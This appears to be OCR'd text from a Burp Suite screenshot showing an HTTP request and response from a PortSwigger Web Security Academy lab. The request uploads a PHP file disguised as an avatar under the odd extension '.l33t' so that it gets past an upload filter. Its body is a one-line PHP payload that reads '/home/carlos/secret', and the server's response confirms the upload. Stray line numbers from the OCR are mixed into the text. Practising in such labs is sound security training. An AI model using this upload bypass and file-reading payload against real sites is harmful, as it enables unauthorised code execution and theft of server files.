 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a14001004216b9f8253c0ae00850017.web-security-academy.net
3 Cookie: session=JkkzC2iHBX4yK5wyavONvTqgDfLaKM4j
4 Content-Length: 462
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Origin: https://0a14001004216b9f8253c0ae00850017.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBJzkFbxSluO8X8AM
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a14001004216b9f8253c0ae00850017.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
1
23 ------WebKitFormBoundaryBJzkFbxSluO8X8AM
24 Content-Disposition: form-data; name="avatar"; filename="1.l33t"
25 Content-Type: application/php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryBJzkFbxSluO8X8AM
29 Content-Disposition: form-data; name="user"
2
30
31 wiener
32 ------WebKitFormBoundaryBJzkFbxSluO8X8AM
33 Content-Disposition: form-data; name="csrf"
34
35 ZPvqVCHjDP7IgqosNFwRx8jMzwqofk7E
36 ------WebKitFormBoundaryBJzkFbxSluO8X8AM--
37
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Mon, 05 May 2025 09:52:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 127
3
8
9 The file avatars/1.l33t has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>